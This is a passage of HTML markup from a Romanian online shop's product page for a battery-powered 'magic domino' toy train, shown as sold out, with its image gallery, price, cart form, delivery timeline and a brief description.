                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 1 în vizualizarea galeriei"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-1
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=416" alt="TRENULETUL MAGIC DOMINO" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-44741122588995"
              data-media-position="2"
              data-alt="TRENULETUL MAGIC DOMINO"
              style="--ratio: 99.27536231884056%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 2 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-2
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=416" alt="TRENULETUL MAGIC DOMINO" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&amp;width=416 416w" width="416" height="413" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-44304749068611"
              data-media-position="3"
              data-alt="TRENULETUL MAGIC DOMINO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 3 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-3
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=416" alt="TRENULETUL MAGIC DOMINO" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-44304749101379"
              data-media-position="4"
              data-alt="TRENULETUL MAGIC DOMINO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 4 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-4
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=416" alt="TRENULETUL MAGIC DOMINO" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25304031560003__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25304031560003__main-44304749134147"
              data-media-position="5"
              data-alt="TRENULETUL MAGIC DOMINO"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Încarcă imaginea 5 în vizualizarea galeriei"
                
                aria-controls="GalleryViewer-template--25304031560003__main"
                aria-describedby="Thumbnail-template--25304031560003__main-5
"
              >
                <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=416" alt="TRENULETUL MAGIC DOMINO" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=54 54w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=74 74w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=104 104w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=162 162w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=208 208w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=324 324w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25304031560003__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Glisare la dreapta"
        aria-controls="GalleryThumbnails-template--25304031560003__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25304031560003__main"
          data-section="template--25304031560003__main"
          data-url="/products/trenuletul-magic-domino"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AQnRaZm9BeWFwN2Vxa__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    TRENULETUL MAGIC DOMINO
  </h1>
  <a href="/products/trenuletul-magic-domino" class="product__title">
    <h2 class="h1">
      TRENULETUL MAGIC DOMINO
    </h2>
  </a>
  <style>
    .product__title-AQnRaZm9BeWFwN2Vxa__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AQnRaZm9BeWFwN2Vxa__title h1 {
        font-size: 2.4rem;
      }
    }
  </style>
</div>


<div id="shopify-block-ATVJORTVGRU1GY2JpW__vitals_reviews_stars_a4BzB6" class="shopify-block shopify-app-block"><div id="vital_reviews_under_title" data-source="os2"></div>


</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--25304031560003__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AMnhDU2VQbkx2Wm9Td__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25304031560003__main
 price--large price--sold-out  price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AMnhDU2VQbkx2Wm9Td__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preț obișnuit</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        72,00 lei
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preț obișnuit</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        72,00 lei
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preț redus</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            129,00 lei
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preț unitar</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pe&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-inverse">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Economisesti 
      <span class="badge__money-saved">57 lei</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Stoc epuizat
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25304031560003__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47453861019971">
      <input type="hidden" name="product-id" value="8876911034691" /><input type="hidden" name="section-id" value="template--25304031560003__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--25304031560003__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25304031560003__main">Variante de produse</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25304031560003__main"
        class="select__select"
        form="product-form-template--25304031560003__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="47453861019971"
          >Default Title - 72,00 lei - Stoc epuizat</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div id="shopify-block-AOGxRV05nZytNQjZSW__vitals_stock_urgency_QqHrJx" class="shopify-block shopify-app-block"><div id="vitals-stock-urgency" data-source="os2"></div>


</div><div id="shopify-block-AeG1TL0w5OG5MalJKT__vitals_countdown_fD8ehq" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-countdown_box" data-source="os2"></div>


</div><div
    id="Quantity-Form-template--25304031560003__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--25304031560003__main">
      Cantitate
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cos)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--25304031560003__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reduceți cantitatea pentru TRENULETUL MAGIC DOMINO</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--25304031560003__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--25304031560003__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Creșteți cantitatea pentru TRENULETUL MAGIC DOMINO</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--25304031560003__main,
  #SectionAtcBtn-template--25304031560003__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25304031560003__main"
      class="product-form main-product-form"
      data-section="template--25304031560003__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25304031560003__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25304031560003__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47453861019971"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25304031560003__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              
                data-custom-label="ADAUGA IN COS">
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Stoc epuizat
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8876911034691" /><input type="hidden" name="section-id" value="template--25304031560003__main" /></form></product-form><link href="//preturireduse.ro/cdn/shop/t/36/assets/component-pickup-availability.css?v=132348821858131657411762810394" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47453861019971"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Nu am putut încărca disponibilitatea pentru ridicare</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Reîmprospătați
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//preturireduse.ro/cdn/shop/t/36/assets/pickup-availability.js?v=79308454523338307861762810394" defer="defer"></script></div>

<div id="shopify-block-AWGpxMnJ4VzYwUTVXc__easysell_cod_form_app_block_4m8gMn" class="shopify-block shopify-app-block"><easysell-form data-id="AWGpxMnJ4VzYwUTVXc__easysell_cod_form_app_block_4m8gMn">
  <script>
    var easysellOS20Theme = true;
    var ES_SECTION_PRODUCT_HANDLE = null;
    var ES_SECTION_PRODUCT = {"error":"json not allowed for this object"};
    ES_SECTION_PRODUCT.options = null;
  </script>
</easysell-form>


</div>

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Luni, Marti, Miercuri, Joi, Vineri, Sambata, Duminica"
  data-month-labels="Ian, Feb, Mar, Apr, Mai, Iun, Iul, Aug, Sep, Oct, NoI, Dec"
  data-days-to-skip="saturday,sunday"
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Comanzi"
        data-min-days="0"
        data-max-days="0"
      >
        Comanzi
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] </strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>- </strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pregatim Comanda"
        data-min-days="0"
        data-max-days="0"
      >
        Pregatim Comanda
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Primesti Comanda"
        data-min-days="1"
        data-max-days="2"
      >
        Primesti Comanda
      </p>
    </div>
  
  
</dynamic-dates>


<div id="shopify-block-AdmkrdjY5Nk1Vd3o2T__vitals_product_reviews_4pA7jr" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2"></div>


</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><img src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/5_6821bbf1-5eaa-4c1a-8351-bb06d37a9020_480x480.jpg?v=1700235563" alt="" width="383" height="383" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/5_6821bbf1-5eaa-4c1a-8351-bb06d37a9020_480x480.jpg?v=1700235563"></p>
<p>👉Este ideal pentru toate varstele pentru baietei si fetite</p>
<p>👉Stimuleaza dezvoltarea mentala si gandirea logica</p>
<p>👉Trenuletul se misca singur si canta (cu baterii)</p>
<p>👉Stivuieste in spate piesele de domino</p>
<p>👉Copilasul tau cu siguranta va uita de televizor sau telefon</p>
<p>👉Trezeste curiozitatea tinandu-ti micutul ocupat</p>
  </div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>
<span class="h4">Sute de clienti multumiti zilnic</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>
<span class="h4">Retur Gratuit 14 Zile</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>
<span class="h4">Livrare Rapida 24-48h oriunde in tara</span>
    </li></ul>





          <a href="/products/trenuletul-magic-domino" class="link product__view-details animate-arrow">
            Vedeți detaliile complete
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25304031560003__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie media"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25304031560003__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Închideți"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie media"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&width=550 550w,//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&width=1445"
    alt="TRENULETUL MAGIC DOMINO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44304749003075"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&width=550 550w,//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428 552w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3309922.png?v=1762813428&width=1445"
    alt="TRENULETUL MAGIC DOMINO"
    loading="lazy"
    width="1100"
    height="1093"
    data-media-id="44741122588995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&width=550 550w,//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-1060916.jpg?v=1762813428&width=1445"
    alt="TRENULETUL MAGIC DOMINO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44304749068611"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&width=550 550w,//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-3918952.jpg?v=1762813429&width=1445"
    alt="TRENULETUL MAGIC DOMINO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44304749101379"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&width=550 550w,//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-9499309.jpg?v=1762813430&width=1445"
    alt="TRENULETUL MAGIC DOMINO"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44304749134147"
  ></div>
  </div>
</product-modal>


  
<script src="//preturireduse.ro/cdn/shop/t/36/assets/product-modal.js?v=52128055760098790431762810394" defer="defer"></script>
